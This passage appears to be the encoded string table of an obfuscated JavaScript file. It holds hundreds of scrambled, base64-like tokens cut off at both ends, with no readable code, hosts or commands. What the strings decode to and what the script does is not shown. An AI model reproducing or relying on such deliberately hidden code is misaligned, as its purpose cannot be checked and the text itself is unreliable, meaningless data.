29QaqwHrsu','LUcFro','P29FrsbJNq5Z','bgIwv1bf','vcwdvegh','o09jbXKiggwloXSc','r2g0viwGYt90EslKf2a','LUg4Yn','hsbKPUc0L3woPU90L3b5Ptv','oKgib1KCv0ctogwws0Kvbgwlge9hvQ','meK0rswIYt9A','o2cVw3oTP2g0mn','mtcRmteTPiwGYt90EslK','P2g0viwGYt90EslKf2a','s19QPU90L19C','YUcHYqgR','rq50PUKKPQ','oelDYtgAasbGPT','rt9Vro','oswAasXThsbKPUc0L3m','N2KVrn','Nq5XrsT','o1zfvZgHrvSDP3o','o1zfv3b5LtgerqzHaswIYtKGLT','o1zfgUcHYqguNsz0','o2SDrq50vUgWYeSDP3o','be9zvUgWYeSDP3o','be9zv3bANq5ZftKRYn','be9zgt9Brq5uNsz0','btc0agbAaq5RrUgAhsbKLvSDP3o','bUKHrvSDP3o','hcbzfecHLezGLtSKa3bDL24','hcbzfezGLtSKa3bDL24','hcbzferGPU1cLtgFrq50','hcbzfczKLtgWYegHrq1KLZo','fqgXNqcuNsz0','fqKFrgb5PtglPZwIEo','fUcFrqbjL2bKfqcQ','fU9XrvSDP3o','vtcDLZbhrsc1rsz0ftKRYn','vtS1r2KV','vtS1r2KVoswAasX','v1riftgVr3bJftKRYn','v1rifZgFaUgAftKRYn','v1rivtc0NczKr0SDP3o','v1rivt9DLZbuNsz0','v1riv3bANq5ZftKRYn','v1rigiwILZzUL3wFftKRYn','v291PUzKoZgUrUgAftKRYn','v3b5LtgfNtgKYeSDP3o','gtg4YcbAaqzBo3gKftKRYn','gtg4YcbAaqzBftKRYn','gt91a2IuNsz0','asz5LUzeNszQL3zK','rtKRPt9Rro','Lqc0a2IKPT','Lqg0aqbIYtckrsX','L2wRrsw2aqwHro','Lqg0aqbIYte','Ptc0YtgALX1IYtzJ','PUgQLtcWrvcHLn','v3bANq5ZmeK0rswIYt9A','PUg0YswV','YtIAL3P','mtKRmt5GYplDYtgAaqwHro','rZwGLo','fqcQ','v2g0','hq52aqSDrplIYibKLsl0mibGmtbKP3bAYqz0YswKmt5GLM1DYtgAaqwHrhlDLZz0aq5Wrh4xhq4TL3wXrsmTYt8TaUvTNsbKPUcMLtvHmt5GLM1IPZwIEhlGaUDKa3bRmt11P3oTNtc2rhlImcFfEq1ML2QVNsbKPUc0L3wYxpXTLqg0Nt9XkT','L3YVh2g5PQ','P3bIa2H','EZIWaszX','PiwKPtcArgz0aqzBgiwIa2v','a2c1P2v','P3bGPilKrn','PUgRYqS0','YtIIYn','ogzCbv5vvXKcvQ','hgzCvXgyf1we','hgzChgbcvXcvf1m','hv5vbgwhgglvbvo','LU9ALqcH','bswAL3m','LqgRP2cZro','rswAL3wR','oqYZPUgZasbKbswAL3m','hq5WL3wArqz0mtKVYU9WasbDL24','mtKRmt5GYplImtzGLZz0PZgWYt9A','fU90mtgVL3gZNplIPUY1LqgVYiu','P2g0hq1FrqbDasbK','a2SKaswwLq1KrtKIYtv','btKRPtc0a2T','fqgRP2cZrvzJaq5VrqQ','L25ArqcXEsz0asbKa2IILUYK','Lt9WasbDL24','Pt9RYe1KP3zIr2v','PiwGYt9WL2Q','Nt9RYn','LUg4YcbDa2H','LU93','Pt9AYym','Pt9AYye','L25FrszRaqYK','aqbXbsrKLZbuNsz0rq5KPT','Nq1QL3w0v2zANsl0PQ','rUKHrfJ','PUgFL3rKo2IDLto','a2SKasm','vtgMaUSK','fsg0asbDL25daZzKPZrKPT','g2gMh2K0fsg0asbDL25daZzKPZrKPT','viwGLqKRro','PsgKYqgzNqzAL3bIP2H','rsIDYn','rq50rsm','a3wKasbKgtg4Ye5Grtv','a2IIPUcWYtgAbtc0ao','L2wRrsw2ro','PUgRL2S2ro','YtIKLT','a29VP29Hro','rswAL3m','NtgIrn','YtcDLn','aqbX','NsbKLo','viwGLqKRrgwKNUgWYtKGLXg2rq50','a2c0a2T','rUKVaqSHEo','o09jv1bhgvzvf1m','vXgxbvzvhv9js0gqbv5v','v1gpo0Slv1zwfXP','PiwGLqKRro','oUcXmclAL21DP2vTa29VP3bAYqz0L3m','PUgOrqz0','a3wKasbKbsrKLZo','rtKRPtc0a2IcYUgVYn','Yq5Jaq5XLtgXPUgOrqz0Nq9V','PUgOrqz0Nq9VNtcVrtSKrn','rUcDLn','PUgOrqz0Nq9V','viwGLqKRrh1WNtcDLMlWEqzHro','LU90NqrDrqo','PUgIa3bDL25R','bsrKLZo','PUgIP29V','Nq5DYeg2rq50','gq5Jaq5XLtgXmilAL21DP2vTPUgOrqz0Nq9V','rq1DYn','Yq5Jaq5XLtgXvUgOrqz0Nq9V','PtcArq50','PUgOrqz0Nq9VhtcVrtSKrn','viwGLqKRrhlWaq4ZYplMrhlArszGLirKrplDYizKLta','P3bIYigR','rZgHrUKHLtgX','PUgOrqz0rqo','fU8TL25KmilAL21DP2vTPUgRL2S2rqo','o2cVLU90mtzILtQTahlWLtcRPAlIPAlImtr1LUz0Nq9V','oel0L1lANq1DYtK2rhlFYsz0miwKYigALMlImilANq1DYtK2rhl2aqS1rh4','N2g5','PUg2rswRro','oelIP3KVa0K0rswIYt9A','oel0L1z0PUKVr1bIrQ','s2KVYU9Bro','aswZ','s19IY2cDYn','P3gRPtgVrtgXv3bIPZo','rsIKa3g0Nq5Z','b2gVrswIYt9AmtKRmtcHPUgIriXTPZgVLUKVrQ','a29FPtSKYtgX','Lqg0Nt9X','rtgHrqYIYtv','P2gVYn','s3zKLZo','rtKRPtc0a2IcEtzKPibDL24','aqwAYsl0','P3gRPtgVrtgXqqKKLto','gtIKmtK0rswIYt9AmtbGrsuTLU90milAL3rDrtvTahnZ','wAlFrsbJL2o','PUgRYqS0fUcFro','LUg4YeSGaQ','NsbKPUc0L3mTPUgRYqS0mtKRmt5GYplILMlGaUDKa3o','Yiw5ft9W','a2c0a2IuL2u','rUKVaqSHEvSGaQ','aqr0rswuL2u','Yiw5bq50PUKKPQ','a29FPtSKYtKGLT','PU9GYn','PUgRrso','rtKRPtSIEv5ILqv','Nszirq5KPUc0L3wtYq5WYtKGLT','LqcANQ','asYAasn','osz5LUzwYtgAasbGPT','asz5LUu','b2gVrswIYt9A','q29MNUgWYplirq5KPUc0L3wY','Pt9Q','PiwKYT','PZrILn','rq5X','Yiw5miz0asbKLqgVYpl3NsbJL3g0mtzIYtzJmt9AmtrDLUcHLiX','aZwKaqH','a29VYtKVYqv','a29FPtSKYtv','NqSHrqYILplWasbWNplIYibKLsl0','PUgZrq5KPUc0L3whYq50Nq1K','PUgZrq5KPUc0L3whYq50Nq1Kmy0TPT','hq52aqSDrplIYibKLsl0mibGmizQPUgIrplVL24FNsbKPUcMLtvTNq5RYtcVa2vVpXKVmt9ArtgAmibGmtwKmtK0rswIaUSKkplVL24FaswAasXTL2wOrqz0PAlFYsz0mtIIYUvTahlLv3KFaU9HkUK0rswIYt9AshTDmt1KYtIGrp4','o2cVLU90mizKYplArqcXmt9VLiXTkUSKLUY0Nn','o2cVLU90mtbKLtg0rhlQPU9Qrsw0Ehn','mt9Umn','P3lHNqzK','Y2KVrt93','P2zArqgV','rtg2NqzKvtK4rqShasbDLQ','rt9jL3bvPUcWNQ','P2gRP2KGLKz0L3wIr2v','Lt9WaqSfYt9AaqYK','Nq5XrsIKrebp','L3lKLXbIYtcMaszK','P2g0gtKFrq91Yn','P2g0hq50rsw2aqQ','a2SKaswvNq1KL3g0','qe1uhib0PcwKPsgKP3o','qebGLqcDLKwKPsgKP3o','g2gMb0Shrq5XrswDLUYyL250rsI0','f2rULtKVrvc1rtKGo29VYtg4Yn','Y2gMN2K0f2rULtKVrvc1rtKGo29VYtg4Yn','osgXNq9yL250rsI0','Y2gMN2K0osgXNq9yL250rsI0','osgXNq9pYqrUrsm','Y2gMN2K0osgXNq9pYqrUrsm','vKbyvtgKPXzGLU5Ka3bDL24','Y2gMN2K0vKbyvtgKPXzGLU5Ka3bDL24','P3lKrqzJv3KVYtIKP2KR','ggwu','v2IIPUgXg29AN2gA','g29AN2gA','oUSGaT','btc0ro','rq5WL2bKggwwo29FPt9Vrq50','rtgWL2bKggwwo29FPt9Vrq50','Lqc0a2IzrqbDao','rsrILn','bUKHro','btc0agbAaq5RrUgA','LqcQ','Nq5WLigXrsu','vUgZbsIQ','gtIKmt1KYtIGrplXL2gRLMY0mtcWa2gQYplArqY1LtcAmtg4PiwKP3zDL25R','kA4G','P3bGPn','aswAasX','EiI4EiI4EiI4EiI4ziI4EiK4EiI4EiI4EiI4EiI4EiT','NU9DLT','PUgXYqzK','ovwybegtb0IwhXFufv5dvcchv1bggKYaqgDIaUzXrqrZNtKON2SFLU9QPswRYig2Y3I5EWnSuWu0zfa3jyX','a2gHLigHasm','u0PGuXP','Yq5BLU93LT','a29VLUgWYtKGLT','Lq96o29VLUgWYtKGLT','Y2gMN2K0o29VLUgWYtKGLT','LUg0YiKQro','LUg0YiKQrh8','Y2KUNo','P3gMP3bANq5Z','ovwybegtb0IwhXFufv5dvcchv1bggKYaqgDIaUzXrqrZNtKON2SFLU9QPswRYig2Y3I5EWnSuWu0zfa3jyXBkQ','ovwybegtb0IwhXFufv5dvcchv1bggKYaqgDIaUzXrqrZNtKON2SFLU9QPswRYig2Y3I5EWnSuWu0zfa3jyXFsQ','fvmVo2rmgsDcrvDQP3giN2YjY2ISNgzIhfbtryKuzUDrh1DlEt4Sk1rFLylWzswMqcwoxRI0byzbge8AYKY5LQ','[base64]','uyu3zWn2rteQuWX2uyv1aQ','rUo2afoRaqvAzqa3zyu5jtm2uquQu2u4u2wKuRP0zyX','uynQuynQuyn','PtcAP2v','b0gv','aU9XEo','YtKFrq91Yn','ve9fgn','L25HL2cX','L25KPZwGPT','L25QPU9ZPUgRPQ','P2g0vUgSYqgRYeIKaqbKPT','L25IaU9AYn','L250Nq1KL3g0','aqwGPZo','bgbwfvgef1gv','P2gVrn','PUgIriKfYtc0ro','gq5BLU93LMlafvSmYibQvUgSYqgRYplcPZwGPT','P3bIYigRo29Xro','a29Xro','LszZ','hq50rswVaqQTqe1uhib0PcwKPsgKP3oTbswAL3m','PUgRPt9VP2v','PUgRPt9VP2gvrsI0','PUgRPt9VP2gvEslK','PUgRPt9VP2gafvQ','LU9Xrv5ILqv','PtcAP2gArswAL3m','oqSHmn','miwKYiwDrsuTrUcDLtgX','bgwhf1m','geKzbv9ggn','PUcWro','g3wGLUPTLZgFaUgAmt9UmiwKPtg0NsbDL25R','PUgQrqc0','rUKHYtgA','YszKPXcZrq50btc0ao','r2g0htKZNegVYiwGPiKqaqS1rsu','Yq5RYslQL3w0rqo','aswWNtK0rqz0YswK','aUK0LUgRPQ','Lq9XrqQ','PtSIYtrGPU1qrswRNq9V','rZgHLcrKPZzDL25uNsz0','aZwILUbR','Lq9MNqSK','PtSIYtrGPU0','aZwILUo','PtbUgUKKY2gAbq5IaUSKrn','PtgArU9ALqcVa2v','aslQgUgAP2KGLT','LtcVr3gIr2v','LtcVr3gIr2gR','aqbXoUgJasrDL3m','LszeL05GYcbAaqzB','a29GN2KK','LZbKP2rQdsI5EWHTv2cFrgzDYtv9v3bANqz0jQ','LZbKP2rQdsI5ET','LZbKP2rQdsI5EWHTv2cFrgzDYtv9v3bANqz0jAlKEilDPUgRdgbJYhQTuyeFhUcVkfe5zRnTuyn6uyn6uyeTb01v','NUc2avgVaqwHrqo','oslQLtgoasKcPZwGPT','o1zfviwDLqK0NsrKgUcHYqv','o291LZbKPT','YUgVrt9A','oslQLtv','r2g0v3bGPUcZrggQrtc0rsu','g2gMh2K0fqgXNqckrsKR','a2IAL21K','hq50Ln','YWIpPUgIN0K0rswIYt9A','o1zf','aZgDLtbwbn','fq96oslQrqcAaq5Wro','L25FL3DUYqSHP2zArqgVa2IILUYK','Lq96hq5Vrswfa3wKrq5a','o1zffq96bt9WYq1KLZbhYqSK','o2cVYUcRo2cQYigArv1KrtKIv3bArqcF','fgzyv1zzasbANsT','LszfrsbwLq1KrtKIYtv','LszwLUbKEtgXbem','LszzasIvL3gWNclGNq50PQ','LszoL2KVYtgAbq5IaUSKrn','Y2gMN2K0vtgAP2KRYtgVYcz0L3wIr2v','Y2gMN2K0gtgFPt9Aasw5v3bGPUcZro','b29Gr2SK','Y2gMN2K0vUgRL2S2rvSGa2cHbUKHrgz5P3bKLgghfn','oUc0YtgAEv1ILUcZrsm','Y2gMN2K0fqgXNqcfYiwKaq0','Y2gMN2K0v3lKrqzJb3wILq1IPT','r2zAY2gM','s2YyPKYKaT','bqbZ','hq5RYtcHLcbANqYZrsm','r2g0btgUasgHYezGLsl1YtgXv3b5Ltv','r2g0bqSKLqgVYizpEgbIr05ILqv','NibFLn','b2gRYigArvg2rq50','L3lA','L3lKPUe','rt9WYq1KLZbzL2bK','oZwIYUv','aZwIYUv','NszpPUc2ro','q29MNUgWYplpPUc2rg0','v2cUaswD','PtS1r2KVPQ','rUKHrq5ILqv','LZnFLsz3LsnVrtSH','L25IYqbDL2bIYtcIYUcDLtcMLtgUL3wfv1m','LtKKaUcG','Y293fqg0PUKWPQ','PqwCrsI0rswVaqQ','PqwCLqKVNsrDrtgG','s1YahKu','g2gDEtKVhKzpPUKXr2v','s193EtDRs3gRrsYKaUzGLsl0','s193EcYKaXgVYT','YqzCEtIAs21Rr19HNsz0rq5KPT','YqzCPtgVrtKVr1ImvKwKPsgKP3o','YqzCL3wZggwu','YqzCL3wZoUSGaT','YqzCL3wZqe1uhib0PcwKPsgKP3o','YqzCaswAasKpYqrUrswvL0wIP2v2zn','YqzCaslD','YqzMPU93P2gAs3wKaqbFL2bKs2bKYtgWYn','gvzfNtgHLeDIYUe','gvzsrqwcEio','YqzBrsX','YqzIPn','aUwIaUgKs2IDP3bGPZX','aUwIaUgKs25Is2wIa2H','aUwIaUgKs3l1P2ICP3bIYtgCL3wDr2KV','aUwIaUgKs3l1P2ICP3bIYtv','aUwIaUgKs3lGPc9RYtc0rg9HNsz0rq5KPT','aUwIaUgKs2YG','aUwIaUgKs2wIa2H','aUwIaUgKs2rGPZYIPUo','aUbCP2gIPUzJaU94s2KVYtgArUcWro','Y2KVrt93s18Xs3cDNt9GuRaQsAbCs25Dr2I0fq9Xro','Y2KVrt93s18Xs3cDNt9GuRaQsAbCs2bIEv1Grtv','Y2KVrt93s18Xs3cDNt9GuRaQsAbCs3c1aswBbU9VYczDEUv','s18Xs3cDNt9GuRaQsAbCsQ','vsYxv0KVYtgArUcWro','s19SaXYKYewIP2ggvXQ','s19SaXrKYtzJbUK4hszcEtKRYn','s19SaKzmo2gKN2KKhszcEtKRYn','s19SaXrGPU1easbIbUK4hszcEtKRYn','PqwCY29AN2gAs2IGL2FKPK9KLUcMLtv','PqwCaZwDrtYK','PqwCY2gMs3lHasbUL3wF','PqwML29BP2IKLta','EygFYio','qygpaqbxP1wKPt9AYtgA','qyguL2YhrslGPZbxP0cQNo','r2g0o29FPig0rqbfYiKHro','r2g0viwGPtgAYiKqaqS1ro','kh1IPUuFPtcHrsb0rh10NsbHro','aswWkslILtg0YtvFrU9WYsu','aswWkslILtg0YtvFNt92rsm','gv5kfX9sfT','o0Ihf01c','bXKhbvrdqn','v0ctogww','f1lcvXe','bvbibo','oKwlgXv','wyu2un','v09gb09g','feKcoXcd','g0gwqeKj','gvzCfv9phvSc','oXcwbcgCfv9phvSc','wyu2uc9zf0wwfev','vgcCfv9phvSc','ogwy','up4QkWnVun','g0gph0Kv','oXSwfXH','b0gyh08','gcwwbegjgn','rUKVrn','P29AYn','rZwGLvzJaswyL2bK','beYpbvrmovzwhXH','a3wKasbKf3zWNqSHasbGPT','YiwDaq5ZLtv','rZwKPsgKLUz5','a3wKasbKbiKVaq1Da3zyL21QPUgRP29A','YtIArszJL2SX','N25Kro','PUc0Nq8','asb0aqzB','PUgHrqcRro','a29VLUgWYn','rtgRYtKVasbDL24','P3bIPZo','L25WL21QLtg0ro','PUgVrtgArqbpYqrUrsm','r2g0o2IILU5KLebIYte','aqwR','rtKRa29VLUgWYn','P3bIPZbhrq5XrswDLUP','P2cFPtSKvUc0ro','Lqc4o2IILU5KLezGYq50','LZgFaUgAf2rwLZl1Yiu','LZgFaUgAf2rdYsbQYsbR','a2IILU5KLezGYq50','a2IILU5KLezGYq50fq9Xro','a2IILU5KLeKVYtgAPiwKYtc0Nq9V','r2g0gU9Da2gR','YU9Da2gRa2IILUYKrn','spoS','YU9Da2ggvXX','LtcVrQ','Lt9WaqSfrsw2NqzK','r3l1','PUgILigI','aslQLtKWasbDL24GNUc2aszWPUKQYn','a3wKasbKf2wOrqz0ggwu','Pt9AYn','L25FrszRaqYKrswAL3m','PUgILigIuT','mqcREq5Wmtr1LUz0Nq9VmpTDmiHx','mpnTmilGP3bzrszRaqYKxtc3aqK0mtcREq5Wmtr1LUz0Nq9VmtYKYcYGPUFKPXbIYteJxhl7pT','mpnTmpnTmplWL25RYpl7pT','mpnTmpnTmpnTmpnTYszKPXcZrq50pT','mpnTmpnTmpl9my0TLUc2NqYIYt9ApT','mpnTmpnTmplArsb1PU4TYszKPXcZrq50pT','mpnTmi0JxhX7pT','mpnTmtzHL3zKxpXx','ChTD','YtgALqKVasbK','PUgZrsT','fqcW','g2KV','g2KVs2cXPQ','oq5XPU9Drn','P29Fro','aqzGPQ','aqzGP2T','aszDLT','aszDLUT','asbILUT','asbILT','P2KV','P2KVNn','a29R','a29RNn','YtcV','YtcVNn','rsIQ','rsIQLfe','Lt9Zusn','Pt93','Lt9Z','P3cAYn','aqzGP2IorT','aszDLUIorT','asbILUIorT','P2KVNclU','a29RNclU','YtcVNclU','rsIQLfcorT','Lt9ZuslorT','Pt93veX','Nq5Vrswmge1u','wU5MP3n7','a2cAaU9VaqbR','L2rUP2g0htgDr2I0','rtc0aszKYn','Yiw1ro','P291PUzKg2KVrt93','a2wRa3wDPibILtSGYQ','aqz4P2zANsl0aqSHL3P','rUwRa3wDPibILtSGYQ','Y2YRa3wDPibILtSGYQ','Yt9easbIggwu','Yt9uL2zILtguL3YKPXzIP2v','aZwGY3zKPMlQLigZ','LqKFrgb5PtgR','LqcVNsl1Ltc0ro','YtK0Ltv','NiwKrT','Nt9RYt5ILqv','Nq5VrswsNqb0Nn','a2SDrq50g2KXYtT','Nq5VrswmrqKZNio','a2SDrq50htgDr2I0','a29FPtc0fq9Xro','[base64]/[base64]/[base64]/JD4WKUNWUKx/[base64]','Pt9RNsbDL24','aqwRL2S1Ytv','LtgUYn','kfX5jfKQEn','Yt9Q','aqwGYso6aUSILUH','Ytg4Yp9OasrIP2zANsl0','Ytg4Yn','fXgiYqcArtKILK8AkWeVzn','PtcArq50fU9Xro','NtgIrtSKP3u','Y2gMriwDYUgA','rqSKa3bAL24','s19VNqYJYt1IPUv','s3lJaq50L20','a2cHLclJaq50L20','PtIILZbGLqDR','P3l3aq4','rsI0rswVaqQ','v2gSYqgVYigF','P2SDLqgANZu','o2gUv2IIPZn','EU9FaUKK','P3lHaszJ','P29FrhlKPZwGPT','oizWPUKQYn','s1zKLtgVNsgFs0Kebg9hrqzGPUbKPT','a2cHLczKLtgVNsgF','s3zKLtgVNsgF','L3g0rswsNqb0Nn','L3g0rswmrqKZNio','bUKArqw1rQ','NszwLUK0NqcHNsDKrn','rsw1rte','gXzGLZzGLtv','zqwUufaAzUm','rfgWrybXrfa','afbWzWmArfe','jyKKz2u0jyX','EU9GLo','PUgRNsDK','Ytg4Yp1Arq5XrswDLUP','Ytg4Yp1ILtKZLM1Hasz0','ksYKaUFDYp1JEslJrq5R','LZbKPQ','Y2KVrt93PAlQNt9Vro','aq5XPU9Drn','NslJL25K','NslIrn','LqcW','Y2KV','Y2KVrirILUv','LtKVYsT','r2g0gtKFrsDGLUgdrUrRrso','a3l1o2SIP3u','L3zWPiv','NtcAriYIPUgyL25WYswArq5WEo','oslQLtgoasKfrszRNq9V','a2cVfqcBrglIEq1KLZbRg2K0NecWYtK2rvzIPUo','asb0PUKMYsbDL25fL3gAa2gwrn','LqgFL3w5','NZzmrqcQv2K6rvSDLqK0','rtg2NqzKfqgFL3w5','a2IIPUcWYtgAv2g0','a2IIPZzKYn','aZgUrUgA','asgXNq8Gu2YQPn','asgXNq8Gu2YQPym','asgXNq8Gov1hkv5p','asgXNq8Gov1hkgYp','asgXNq8Gb1zz','asgXNq8GaqcW','asgXNq8GaUcRNqu','asgXNq8GrUSIaQ','asgXNq8GLqKXNo','asgXNq8GLslKrQ','asgXNq8GLsn0jAlWL2bKa3u9mU1QzteVzynVuMm','asgXNq8GLsn0jAlWL2bKa3u9mUcWkfuM','asgXNq8GLsn0jAlWL2bKa3u9mUgWkfuM','asgXNq8GL2YZjAlWL2bKa3u9mUrHaquM','asgXNq8GL2YZjAlWL2bKa3u9mZrGPUwDPAm','asgXNq8GL2YZjAlWL2bKa3u9mU9QYsuM','asgXNq8GY2c2jAlWL2bKa3u9mWeM','asgXNq8GY2gMLfHTa29XrqzRdhw2L3wMNsuM','asgXNq8GY2gMLfHTa29XrqzRdhwGPigRmT','asgXNq8GEp1INqrU','asgXNq8GEp1FPtgZYswH','asgXNq8','a2cVvtSIEgb5Ptv','PiwGaUcMLiX','Lqc5aUv','YUKXrq8GLsn0jAlWL2bKa3u9mUrHaquM','YUKXrq8GLsn0jAlWL2bKa3u9mXTVuWa0kplFPyuM','YUKXrq8GLsn0jAlWL2bKa3u9mXTVuWa0kplIaquM','YUKXrq8GLslKrRHTa29Xrqu9mXTVuWa0mT','YUKXrq8GL2YZjAlWL2bKa3u9mZbJrq9Aahm','YUKXrq8GL2YZjAlWL2bKa3u9mU9QYsuM','YUKXrq8GY2gMLfHTa29XrqzRdhw2PyXHmt9QYsuM','YUKXrq8GY2gMLfHTa29XrqzRdhw2PyTHmirGPUwDPAm','YUKXrq8','PUgUrswArsm','NtKRYt9AEo','P3lILT','mpnTmtSKrZo6upv7pT','mpnTmibGPyJQwfHx','mpnTmilGP2K0Nq9VjMlIaZzGLig0rfHx','mpnTmtzGLt9AjMnWzvm1oWgpjQJ','mpnTmtrGLZoFP2K6rfJTuWoVzfv1zsl4jQJ','[base64]','[base64]','[base64]','[base64]','mpnTmp1FPA10PUcVP2rGPU0FL3wDr2KVjMnQkWeSufcQEpnQkWmAuWwQEpnQkWuRuRzQEyHx','mpnTmp1FL3JFYiwILZzUL3wFkq9ANqYDLWJTup4SufeSPiTTup4AuWmAPiTTup4RuRuRPiT7pT','mpnTmp13rqwBNsoFYiwILZzUL3wFkq9ANqYDLWJTup4SufeSPiTTup4AuWmAPiTTup4RuRuRPiT7pT','mpnTmibAaq5RrU9ALh1GPUKZNq46mynVufeSusl4mynVuWmAuZl4mynVuRuRu3l4jQ','Nq5VrswvrsI0','4DNnRk/MTmZuG8h5Rx/uG8A/4DNnRk8TRk8','aslQrq5X','r2g0o2SDrq50vUgWYiu','Y2KXYtT','NtgDr2I0','aU90Yt9F','PUKZNio','YUcHNqbIYtv','xtcVEh1QL2KVYtgAjMlUNq5Kxo','Lqc0a2IKPQ','xtcVEh1QL2KVYtgAjMlWL2cAP2vD','xtcVEh1QL2KVYtgAjMlVL25Kxo','a29IPZzK','rUKVro','YtKFrv9ANqYDLT','xilArqrKPZuFa29HL3mFP2zJrq1KjMn','xtKVYUgAYtgXkqzGLt9APRJT','xtrGPUzKrp1WL2SGPZu6mn','xilArqrKPZuFa29VYiwIP3o6mn','xilArqrKPZuFPUgXYqzKrp1FL3bDL246mn','xtb5LUcFNquFPUcVr2v6mn','rtcANQ','LtKZNio','PUgWuWnAun','P3wZaT','xtzGLt9AkqYILsg0jMn','xt1DLM1FL25Ga2IAL21KjMnQxo','xt1IEp1FL25Ga2IAL21KjMn','LU8FPiwKrUgArq5Wro','NtKZNn','Lq9Aro','Lt93','LtgRPQ','Nq52rsw0rqo','aqz0NsrK','P3bILUbIPUo','LqgXNqcersrDa2gR','PtgALqKRP2KGLZu','rq51LqgAasbKbtg2NqzKPQ','PsgKPZX','a2cFrswI','r3wILZbKrn','LtcMrqQ','rtg2NqzKhqo','a29HL3wersl0Nn','PtK4rqSersl0Nn','asrINqSurqr0','asrINqSvL3n','Lqc4gt91a2IoL2KVYiu','gt91a2IcYUgVYn','L250L3gWNiz0asw0','asrINqSsNqb0Nn','asrINqSmrqKZNio','YswHPQ','P3b1LWDRYigVkUQVr29Gr2SKkUzGLfJSjfuQuT','P3b1LWDRYigVuh5HkUYGL2YHrh5WL206ufXRuym','NqzKv2gAYUgAPQ','L25Da2gWaq5XNqbIYtv','a2cVrtKXasbK','a3wKasbKbtc0avzJaq5VrqQ','a3wKasbKf2rUrsm','P2g0ft9WaqSerszWPUKQYtKGLT','Lt9WaqSerszWPUKQYtKGLT','P2bQ','af1Rrsb1PyDIa3bDYUvzpT','kUSGa2cHkT','mib5PplRPUrHEn','aq5RY2gA','P2g0vUgFL3bKbtgRa3wDPibDL24','r2g0v3bIYiu','aqbXPUgRPQ','PUgFL3bKkqzILUbDrtc0ro','kfeQuT','rUKHLn','a2cVYUcR','r2g0o29VYtg4Yn','Y2gMr2Q','rsIQrswDLqgVYtcHksYKaUYH','a2SKaswyL2SGPT','a3wKasbKviwGr3wILo','[base64]','PiwKa2KRNq9Vmt1KrtK1LsnTrUSGaso7YUcAEqKVrAl2rquAmirIPZKDLKbKEezGL3wXNq5IYtv7YU9DrplFaqKVxpXTE2YHs0rAaqYyL2SGPW12rqu0xirIPZKDLKbKEezGL3wXNq5IYtvHupQSxfF9','LtKVN1lAL2YAaq0','YszKviwGr3wILo','rq5IaUSKgUgAYtg4osb0PUKMoswAasX','r2g0gq5DrU9ALvSGa2c0Nq9V','a3wKasbKoZgUrUgA','aUKVrew1rUrKPT','aZgUrUgAbtc0ao','YUgAYtg4osb0PUKMvt9DLZbKPT','Yq5DrU9ALfcU','riwIY0cAPUc5PQ','rsI0rq5RNq9VPRJ','r2g0v3gQPt9AYtgXbsI0rq5RNq9VPQ','Y2gMr2QTaqSDaszKrplHNq5KmiYDribJmiwILUYKjT','r2g0vtcAaq1KYtgA','ovSwogzcbc9uhv5cs1Ywbcbms1wlfXYc','Y2gMr2QTaqSDaszKrplQL2KVYplRNsDKmiwILUYKjT','ovSwogzcbc9of0Kjgc9fhgDcs1wlfXYc','Y2gMr2QTaqSQNteTaUK0PRJ','ovSohecCoXKvvQ','Y2gMr2QTaq50NqcHNqcRNq5ZjT','r2g0o29VYtg4Yec0YiwDaZg0rsu','aq50NqcHNqcR','EqgR','Y2gMr2QTaUS1rhlMNsbRjT','oXSgbg9phgbf','Y2gMr2QTrtgQYtTTaUK0PRJ','begogeICoXKvvQ','Y2gMr2QTr3wKrq4TaUK0PRJ','b1wcbv5CoXKvvQ','Y2gMr2QTLqc4mtcVNszGYiwGPiX6','Y2gMr2QTLqc4mtzGLqwDLUgXmibKEib1PUvTNq1Ir2vTYq5DYiu6','fvcas0zdfvwwfXges1bcqcbgvXgChv1lb0gCgv5wgcu','Y2gMr2QTLqc4mtz1aUvTLqcQmibKEib1PUvTP2K6rfJ','fvcas0zgoXgCfvcos1bcqcbgvXgCv0KNbo','Y2gMr2QTLqc4mtrAaqYFrq50migVNqrGPU0TYUgWYt9APRJ','fvcas0rhovYzbv5vs1gjhvrdvX1CgXgyge9hvQ','Y2gMr2QTLqc4miwKLUbKPMlMYqrUrsmTP2K6rfJ','fvcas1wcfXbcvXwgbXrcvK9fhgDc','Y2gMr2QTLqc4mibKEib1PUvTNq1Ir2vTYq5DYiu6','fvcas1bcqcbgvXgChv1lb0gCgv5wgcu','Y2gMr2QTLqc4mibKEib1PUvTP2K6rfJ','fvcas1bcqcbgvXgCv0KNbo','Y2gMr2QTLqc4mirIPZKDLUPTYUgWYt9APRJ','fvcas1rlvKKwfXYCgXgyge9hvQ','Y2gMr2QTLqc4mirKPZbKEplIYibANqwRjT','fvcas1rcvKbcqc9lgcbhhvwf','Y2gMr2QTLqc4mirKPZbKEpl0rsI0YswKmtKFaqYKmigVNsbRjT','fvcas1rcvKbcqc9vbgIvggwcs0KzovYcs1gjhgbf','Y2gMr2QTLqc4mirKPZbKEpl1LUKUL3wFmirKa3bGPZu6','fvcas1rcvKbcqc9gfXKtf1wzs1rco1bdvKu','Y2gMr2QTLqc4mirDrsYQL3w0mtbDLsu6','fvcas1rwbgYof1wvs0bwfgu','Y2gMr2QTPUgXmtwDYiu6','vXges0wwgcu','Y2gMr2QTPUgVrtgArsm6','vXgjbeghbgm','Y2gMr2QTP2IIrtKVrAlHaq5ZYqcZrhl2rswRNq9VjT','v0IlbeKjb19uov5igvcibg9qbgwfhv9j','Y2gMr2QTP3bKLUzDLplMNsbRjT','v1bcfXzwfc9phgbf','Y2gMr2QTYUgVrt9AjT','gXgjbe9h','Y2gMr2QTYUgAP2KGLWJ','gXghv0KdfT','a3wKasbKv2IIrtgA','P2IIrtgAv291PUzK','a29FPtKHrgzJaqbKPT','asb0aqzJv2IIrtgA','rq5IaUSK','begogeICgegfgn','rtgQYtItYq5W','fegbgvcu','o09uf1wCoKgtbXghs0wwgn','begogeICoKgtbXghs0wwgn','r2g0bsI0rq5RNq9V','bgIvs3bKEib1PUgCrUKHYtgAs2cVNszGYiwGPtKW','g0gph0Kvs0gagc90rsI0YswKs2rDLibKPK9ILUKRL3bAL3lDaQ','fv9Ns0gagc90rsI0YswKs2rDLibKPK9ILUKRL3bAL3lDaQ','fvcas1bcqcbgvXgCfvcas0cjhgzdgcwdvcKCbgIv','g0gpb0SCrtgMYqYCPUgVrtgArswCNq5ULQ','gv5zogzkbvbCgXgjbe9hs1YcoXYu','gv5zogzkbvbCvXgjbeghbgwCg0gpb0Q','Nq5HNq5K','PUgWYn','NszoL2KVYeKVvtc0Nn','rsrKLU9Xrn','Ytg4YewIP2gHNq5K','aqSQNtcMrsbDaQ','rUKHLcz0